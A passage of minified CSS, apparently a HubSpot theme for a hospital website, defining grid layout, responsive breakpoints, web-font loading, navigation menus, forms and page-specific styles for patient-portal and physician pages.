.span6{width:48.618784527%;*width:48.5655930376383%}.row-fluid .span5{width:40.055248616%;*width:40.0020571266383%}.row-fluid .span4{width:31.491712705%;*width:31.4385212156383%}.row-fluid .span3{width:22.928176794%;*width:22.874985304638297%}.row-fluid .span2{width:14.364640883%;*width:14.311449393638298%}.row-fluid .span1{width:5.801104972%;*width:5.747913482638298%}}@media (min-width:1280px){.row-fluid{width:100%;*zoom:1}.row-fluid:after,.row-fluid:before{display:table;content:""}.row-fluid:after{clear:both}.row-fluid [class*=span]{display:block;float:left;width:100%;min-height:1px;margin-left:2.564102564%;*margin-left:2.510911074638298%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.45299145300001%;*width:91.3997999636383%}.row-fluid .span10{width:82.905982906%;*width:82.8527914166383%}.row-fluid .span9{width:74.358974359%;*width:74.30578286963829%}.row-fluid .span8{width:65.81196581200001%;*width:65.7587743226383%}.row-fluid .span7{width:57.264957265%;*width:57.2117657756383%}.row-fluid .span6{width:48.717948718%;*width:48.6647572286383%}.row-fluid .span5{width:40.170940171000005%;*width:40.117748681638304%}.row-fluid .span4{width:31.623931624%;*width:31.5707401346383%}.row-fluid .span3{width:23.076923077%;*width:23.0237315876383%}.row-fluid .span2{width:14.529914530000001%;*width:14.4767230406383%}.row-fluid .span1{width:5.982905983%;*width:5.929714493638298%}}.content-wrapper{margin:0 auto;padding:0 20px}@media screen and (min-width:1380px){.content-wrapper{padding:0}}.dnd-section>.row-fluid{margin:0 auto}.dnd-section .dnd-column{padding:0 20px}@media (max-width:767px){.dnd-section .dnd-column{padding:0}}.row-fluid{width:100%;*zoom:1}.row-fluid:after,.row-fluid:before{display:table;content:""}.row-fluid:after{clear:both}.row-fluid [class*=span]{display:block;float:left;width:100%;min-height:1px;*margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:100%}.row-fluid .span11{width:91.66%}.row-fluid .span10{width:83.33%}.row-fluid .span9{width:75%}.row-fluid .span8{width:66.66%}.row-fluid .span7{width:58.33%}.row-fluid .span6{width:50%}.row-fluid .span5{width:41.66%}.row-fluid .span4{width:33.33%}.row-fluid .span3{width:25%}.row-fluid .span2{width:16.66%}.row-fluid .span1{width:8.33%}.container-fluid{*zoom:1}.container-fluid:after,.container-fluid:before{display:table;content:""}.container-fluid:after{clear:both}@media (max-width:767px){.row-fluid{width:100%}.row-fluid [class*=span]{display:block;float:none;width:auto;margin-left:0}}.dnd-section>.row-fluid .dnd-column,.dnd-section>.row-fluid>[class*=span].dnd-module{padding-left:15px;padding-right:15px}.dnd-section[class*=force-full-width-section]>.row-fluid>.dnd-column.span12,.dnd-section[class*=force-full-width-section]>.row-fluid>.span12.dnd-module{padding-left:0;padding-right:0}@media (min-width:768px){.row-fluid{width:100%;*zoom:1}.row-fluid:after,.row-fluid:before{display:table;content:""}.row-fluid:after{clear:both}.row-fluid [class*=span]{display:block;float:left;width:100%;min-height:1px;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:100%}.row-fluid .span11{width:91.66%}.row-fluid .span10{width:83.33%}.row-fluid .span9{width:75%}.row-fluid .span8{width:66.66%}.row-fluid .span7{width:58.33%}.row-fluid .span6{width:50%}.row-fluid .span5{width:41.66%}.row-fluid .span4{width:33.33%}.row-fluid .span3{width:25%}.row-fluid .span2{width:16.66%}.row-fluid .span1{width:8.33%}}.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.hide{display:none}.show{display:block}.hidden,.invisible{visibility:hidden}.hidden{display:none}.hidden-desktop,.visible-phone,.visible-tablet{display:none!important}@media (max-width:767px){.visible-phone{display:inherit!important}.hidden-phone{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media (min-width:768px) and (max-width:1139px){.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@font-face{font-family:museo-slab;src:url(https://use.typekit.net/af/c225e2/000000000000000000011aff/27/l?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/c225e2/000000000000000000011aff/27/d?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/c225e2/000000000000000000011aff/27/a?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:700;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/b4692e/00000000000000003b9afbbc/27/l?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/b4692e/00000000000000003b9afbbc/27/d?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/b4692e/00000000000000003b9afbbc/27/a?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:900;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/9aa4fe/000000000000000000013f4e/27/l?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/9aa4fe/000000000000000000013f4e/27/d?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/9aa4fe/000000000000000000013f4e/27/a?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:700;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/90ca1f/000000000000000000013f4f/27/l?fvd=i7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/90ca1f/000000000000000000013f4f/27/d?fvd=i7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/90ca1f/000000000000000000013f4f/27/a?fvd=i7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:700;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/b714ca/000000000000000000013f4b/27/l?fvd=i4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/b714ca/000000000000000000013f4b/27/d?fvd=i4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/b714ca/000000000000000000013f4b/27/a?fvd=i4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:400;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/7a7e75/00000000000000003b9afbb9/27/l?fvd=n3&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/7a7e75/00000000000000003b9afbb9/27/d?fvd=n3&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/7a7e75/00000000000000003b9afbb9/27/a?fvd=n3&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:300;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/37ee84/00000000000000003b9afbbb/27/l?fvd=n5&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/37ee84/00000000000000003b9afbbb/27/d?fvd=n5&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/37ee84/00000000000000003b9afbbb/27/a?fvd=n5&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:500;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/9dc3b1/000000000000000000013f8f/27/l?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/9dc3b1/000000000000000000013f8f/27/d?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/9dc3b1/000000000000000000013f8f/27/a?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:400;font-stretch:normal}@font-face{font-family:azo-sans-uber;src:url(https://use.typekit.net/af/657ff9/000000000000000000014a2e/27/l?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/657ff9/000000000000000000014a2e/27/d?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/657ff9/000000000000000000014a2e/27/a?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:400;font-stretch:normal}@font-face{font-family:Font Awesome\ 5 Free;src:url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/SFSH_July_2022/Fonts/FontAwesome5Free-Solid.eot) format("embedded-opentype"),url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/raw_assets/public/SFSH_July_2022/fonts/FontAwesome5Free-Solid.woff2) format("woff2"),url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/raw_assets/public/SFSH_July_2022/fonts/FontAwesome5Free-Solid.woff) format("woff"),url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/raw_assets/public/SFSH_July_2022/fonts/FontAwesome5Free-Solid.ttf) format("truetype"),url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/raw_assets/public/SFSH_July_2022/fonts/FontAwesome5Free-Solid.svg) format("svg");font-style:normal;font-weight:900}html{line-height:1.15}body{line-height:1.5;word-break:break-word}html[lang^=ja] body,html[lang^=ko] body,html[lang^=zh] body{line-break:strict;word-break:break-all}p{font-size:1rem;margin-top:0;margin-bottom:1rem;line-height:1.65rem}a{cursor:pointer;text-decoration:none;-webkit-transition:all .15s linear;-moz-transition:all .15s linear;-o-transition:all .15s linear;transition:all .15s linear}a:hover{text-decoration:underline}.hs-landing-page .hs_cos_wrapper_type_rich_text ol,.hs-landing-page .hs_cos_wrapper_type_rich_text ul{padding-left:40px}h1,h2,h3,h4,h5,h6{margin:0 0 .5rem}h1{line-height:42px}h2{margin-bottom:1.35rem}h2,h3{margin-top:1.65rem}h3{margin-bottom:.35rem}ol,ul{margin:0;padding:0}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin:0}ul.no-list{list-style:none}code{vertical-align:bottom}img{vertical-align:middle;transition:all .3s ease 0s}blockquote{border-left:2px solid;margin:0 0 1.4rem;padding-left:15px;border-left:0 solid!important;padding:0}hr{box-sizing:content-box;height:0;overflow:visible;margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.button,button{cursor:pointer;display:inline-block;font-size:.92rem;text-align:center;transition:all .15s linear;white-space:normal}.button:disabled,button:disabled{background-color:#d0d0d0;border-color:#d0d0d0;color:#e6e6e6}.button:active,.button:focus,.button:hover,button:active,button:focus,button:hover{text-decoration:none}.hs-form-field{margin-bottom:18px}form label{font-family:arial,helvetica,sans-serif;font-size:14px;display:block;float:none;width:auto;font-weight:500;line-height:20px;padding-top:0;margin-bottom:4px}form legend{font-size:.875rem}form input[type=email],form input[type=file],form input[type=number],form input[type=password],form input[type=tel],form input[type=text],form select,form textarea{border:1px solid;display:inline-block;width:100%;padding:0 15px;min-height:27px;height:40px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;line-height:22px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}form fieldset{max-width:100%!important}form .inputs-list{margin:0;padding:0;list-style:none}form .inputs-list>li{display:block;margin:.7rem 0}form .inputs-list input,form .inputs-list span{vertical-align:middle}form input[type=checkbox],form input[type=radio]{cursor:pointer;margin-right:.35rem}.hs-dateinput{position:relative}.hs-dateinput:before{content:"\01F4C5";position:absolute;right:10%;top:50%;transform:translateY(-50%)}.fn-date-picker .pika-table thead th{color:#fff}.fn-date-picker td.is-selected .pika-button{border-radius:0;box-shadow:none}.fn-date-picker td .pika-button:focus,.fn-date-picker td .pika-button:hover{border-radius:0!important;color:#fff}form input[type=file]{background-color:transparent;border:initial;padding:initial}form .hs-richtext,form .hs-richtext p{font-size:.875rem;margin:0 0 1.4rem}form .hs-richtext img{max-width:100%!important}.legal-consent-container .hs-form-booleancheckbox-display>span,.legal-consent-container .hs-form-booleancheckbox-display>span p{margin-left:1rem!important}.hs-form-required{color:#ef6b51}div#hs-search-module a.hs-button.primary{margin-top:40px}.hs-input.invalid.error{border-color:#ef6b51}.hs-error-msg{color:#ef6b51;margin-top:.35rem}form .hs-button,form input[type=submit]{cursor:pointer;display:inline-block;white-space:normal;font-size:15px;line-height:15px;font-family:arial,helvetica,sans-serif;position:relative;text-align:center;transition:all .15s linear;text-decoration:none;margin:20px 0;border-style:solid}.grecaptcha-badge{margin:0 auto}table{margin-bottom:1.4rem;overflow-wrap:break-word}table,td,th{border:1px solid}td,th{padding:.75rem;vertical-align:top}thead td,thead th{border-bottom:2px solid;vertical-align:bottom}.header .navbar{padding:1rem;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header .navbar .logo img{vertical-align:middle;border-style:none;width:auto!important;max-width:none}.hs-landing-page .header .navbar .logo img{width:321px!important}.header .navbar .navbar-toggler{display:none}.menu-wrapper{-ms-flex-preferred-size:auto;flex-basis:auto;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul>li>a:hover{text-decoration:none}@media(min-width:992px){.menu-wrapper{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important;flex-basis:auto}.header .navbar{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li.child-open>a{color:#fff!important;background-color:#0062cc!important;border-color:#005cbf!important}}@media (max-width:1320px){.menu-bottom-wrapper .hs-menu-wrapper>ul>li:last-child>ul{left:auto;right:0}}.menu-wrapper .menu-top-wrapper{margin-left:auto}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a{margin-right:.65rem;margin-bottom:.65rem;text-transform:uppercase;font-size:12px;font-weight:700;font-family:azo-sans-web,sans-serif;display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul{position:absolute;font-size:inherit;background-color:#f8f9fa;border:1px solid #f8f9fa;border-radius:0 0 .25rem .25rem;top:100%;left:0;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;color:#212529;text-align:left;list-style:none}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul>li>a{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li.hs-item-has-children>a:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.menu-bottom-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%;-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.menu-bottom-wrapper .hs-menu-wrapper>ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:80%}.menu-bottom-wrapper .hs-menu-wrapper>ul>li{position:relative}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul{position:absolute;font-size:inherit;background-color:#f8f9fa;border:1px solid #f8f9fa;border-radius:0 0 .25rem .25rem;top:100%;left:0;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;color:#212529;text-align:left;list-style:none}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a:hover{text-decoration:none}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a{display:block;padding:.5rem;color:#4b4b4b;font-size:14px;font-weight:700;font-style:normal;font-family:azo-sans-web,sans-serif;text-transform:uppercase;line-height:24px}.menu-bottom-wrapper .hs-menu-wrapper>ul>li.hs-item-has-children>a:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.menu-bottom-wrapper .hs-menu-wrapper{padding:1rem 0}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a:focus{outline:2px solid #5bc0de}.menu-bottom-wrapper .hs-menu-wrapper>ul>li.child-open>ul{display:block}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul>li>a{color:#16181b;text-decoration:none;display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;text-align:inherit;white-space:nowrap;line-height:24px}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.logo{margin-right:1rem}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a{word-break:keep-all}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li.child-open ul{display:block}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li{position:relative}.header.lp .navbar{min-height:146px}@media(max-width:991px){.menu-wrapper{display:none}.menu-bottom-wrapper .hs-menu-wrapper>ul>li a{white-space:normal!important}.header.lp .navbar{min-height:106px}.header .navbar .navbar-toggler{cursor:pointer;padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;color:inherit;display:inline-block;transition:all .3s ease 0s}.header .navbar .navbar-toggler .navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%;background-image:url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/raw_assets/public/SFSH_July_2022/images/trigger.svg)}.header .navbar{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;flex-wrap:wrap}.logo{margin-right:1rem;padding-top:.3125rem;padding-bottom:.3125rem}.header .navbar .logo img{width:321px!important}.menu-wrapper{width:100%;margin-top:4rem}.menu-bottom-wrapper .hs-menu-wrapper>ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu-bottom-wrapper{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:unset!important;-ms-flex-pack:unset!important;justify-content:unset!important}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a{padding-right:0;padding-left:0}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul{flex-direction:column}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul{position:static}}@media(max-width:767px){.header__container.content-wrapper{max-width:540px}.menu-wrapper{width:100%;margin-top:0}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a{display:block;margin:.65rem 0}.header.lp .navbar{min-height:10vw}}@media(max-width:500px){.logo{max-width:75%;width:100%}.header .navbar .logo img{width:100%!important;max-width:100%}}@media(max-width:366px){.header .navbar .navbar-toggler{position:absolute;right:14px;top:24px}}.copyright{padding:.5rem 0;background:#2e6c9e;color:#fff;font-size:12px;font-weight:400;font-style:normal}.footer-top ul li a{line-height:1.5;display:inline-block}.copyright p{font-size:1rem;line-height:1.65rem;color:#fff}.content-wrapper{padding-right:15px;padding-left:15px}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.copyright-text{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.copyright-text,.social-link{-webkit-box-flex:0;padding-right:15px;padding-left:15px}.social-link{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.social-link a{color:#fff;display:inline-block;line-height:24px;text-decoration:none;cursor:pointer}.footer-top{padding:4rem 0}.footer-top .left-wrapper{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.footer-top .left-wrapper,.footer-top .mid-wrapper{-webkit-box-flex:0;padding-right:15px;padding-left:15px}.footer-top .mid-wrapper{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.footer-top .right-wrapper{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%;padding-right:15px;padding-left:15px}.footer-top .left-wrapper img{max-width:100%;height:auto;width:auto!important}.footer-top .left-wrapper>div:last-child a{padding-top:.5em;display:inline-block}.footer-top .left-wrapper br{display:none}.footer-top ul{padding:0;margin:0;list-style:none}.footer-top ul li a{font-weight:700;font-style:normal;text-decoration:none;font-size:14px;color:#4b4b4b;word-break:keep-all}.social-link a:hover{text-decoration:underline}.footer-top ul li{line-height:25px}.footer-top ul li a:hover{text-decoration:underline}.content-wrapper{width:100%;margin-right:auto;margin-left:auto}footer form input.hs-button.primary.large{background:#ff7a59;color:#fff;font-size:10px;line-height:10px;position:relative;border-radius:3px;padding:12px 24px;border:1px solid #ff7a59;text-align:center;transition:all .15s linear;margin:0;cursor:pointer;display:inline-block;font-weight:700;font-family:arial,helvetica,sans-serif}footer form .actions{margin-top:18px;margin-bottom:0;padding:17px 0}footer form{width:75%}footer form .hs-input::-webkit-input-placeholder{color:#bfbfbf}footer form .hs-richtext{margin:0!important}footer form .hs-richtext h2{margin:.83em 0;font-size:1.5em;line-height:normal;font-weight:500;color:#33475b;font-family:arial,helvetica,sans-serif}@media(max-width:991px){.copyright-text,.footer-top .left-wrapper,.footer-top .mid-wrapper,.footer-top .right-wrapper,.social-link{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media(max-width:767px){.footer-top ul li a{line-height:24px}.mid-wrapper ul li a{line-height:23.5px}.footer-top .left-wrapper .footer-logo img{width:321px!important}}@media (max-width:479px){.footer-top ul li{line-height:23px}.right-wrapper ul li{line-height:25px}}.hs-menu-wrapper ul{list-style:none;margin:0;padding-left:0}.hs-menu-wrapper.hs-menu-flow-vertical.flyouts ul{display:inline-flex}@media (max-width:767px){.hs-menu-wrapper.hs-menu-flow-vertical ul{display:flex}}.hs-menu-wrapper.flyouts .hs-item-has-children{position:relative}.hs-menu-wrapper.flyouts .hs-menu-children-wrapper{left:-9999px;opacity:0;position:absolute}.hs-menu-wrapper.flyouts .hs-menu-children-wrapper a{display:block;white-space:nowrap}.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts .hs-item-has-children:hover>.hs-menu-children-wrapper{left:0;opacity:1;top:100%}.hs-menu-wrapper.hs-menu-flow-vertical.flyouts .hs-item-has-children:hover>.hs-menu-children-wrapper{left:100%;opacity:1;top:0}@media (max-width:767px){.hs-menu-wrapper.flyouts .hs-menu-children-wrapper,.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts .hs-item-has-children:hover>.hs-menu-children-wrapper,.hs-menu-wrapper.hs-menu-flow-vertical.flyouts .hs-item-has-children:hover>.hs-menu-children-wrapper{left:0;opacity:1;position:relative;top:auto}}.fl_pg .row-fluid [class*=span]{min-height:0!important}.banner-area .dnd-section{padding:0}.hs-input{outline:none}p:last-child{margin-bottom:0}h2:first-child{margin-top:0}.fa,.fas{font-weight:900}ul.no-list.hs-error-msgs.inputs-list li label{color:#ef6b51}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.fa-2x{font-size:2em}.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.hs-home-rw3 .cm-content-with-image .sections--cardRow h2{padding:0;margin:0 0 2rem}.hs-patient-portal-rw2 .dnd-section .row-number-2.dnd-row{margin:0 -15px}.hs-patient-portal-rw2 .dnd-section .span6{padding:1.25rem!important;margin:.25em;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);box-shadow:0 3px 6px 0 rgba(0,0,0,.16);border:1px solid #285e89}.hs-patient-portal-rw2 .dnd-section .span6 .cm-button-wrapper a{margin-right:0}.hs-patient-portal-rw2 .dnd-section .span6:first-child .cm-button-wrapper a{display:block;margin-top:1.6rem}.hs-patient-portal-rw2 .card:last-child .btn{position:static;width:auto;display:inline-block;text-decoration:none;margin-bottom:0}.hs-visit-page-rw1 .twclcntnt.button-pos-top .cm-btn-wrapper{margin-left:2rem;margin-bottom:1rem}.hs-recovery-care-unit-rw1 h2{line-height:36px;margin-bottom:1.35rem;text-transform:none;font-size:28px;padding-left:1rem;border-left:4px solid;border-color:#7ea6d9}.hs-recovery-care-unit-rw1 ul{margin-left:2rem;margin-bottom:0;padding-bottom:.5rem}.hs-recovery-care-unit-rw1 ul li{margin-bottom:.65rem}.hs-patient-education-rw2 .sections--embeddedCode{padding:0}.hs-patient-portal-rw2 .sections--cardRow{padding-top:0}.hs-patient-education-rw2 .sections--embeddedCode .content-wrapper{max-width:100%!important;padding:0!important}.hs-patient-education-rw2 .dnd-section>.row-fluid .dnd-column{padding:0!important}.hs-patient-education-rw2 .sections--embeddedCode .sections-internal{padding:1.25rem;margin:.25em;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);box-shadow:0 3px 6px 0 rgba(0,0,0,.16);border:1px solid #285e89}.hs-patient-education-rw2 .sections--embeddedCode .sections-internal .embed-container{padding:62px 0 3.3rem}.hs-patient-education-rw2 .sections--embeddedCode figure{margin:0}.hs-physicians-rw1 p{padding:2rem 15px 3rem}.hs-physicians-rw2 ul{list-style:none!important;padding:1em 0 1em 1rem!important;text-align:left;white-space:normal!important;overflow:hidden}.hs-physicians-rw3 .dnd-section{margin-top:-2.05rem}.hs-physicians-rw2 ul li{float:left;padding:0!important;text-align:center;margin-bottom:.65rem}img{max-width:100%;height:auto}.hs-physicians-rw2 ul li a{color:#285e89;font-size:16px;line-height:1.5;text-transform:none;font-weight:400}.hs-physicians-rw2 ul li:not(:last-child):after{content:"|";padding:0 .5em}.hs-physicians-rw2 ul li a:hover{color:#285e89;text-decoration:underline}.hs-contact-rw1 .hs-input{max-width:100%!important;width:90%!important}.hs-contact-rw1 fieldset>div:last-of-type .hs-input:not([type=checkbox]):not([type=radio]){width:100%!important;max-width:100%!important}.hs-contact-rw1 form 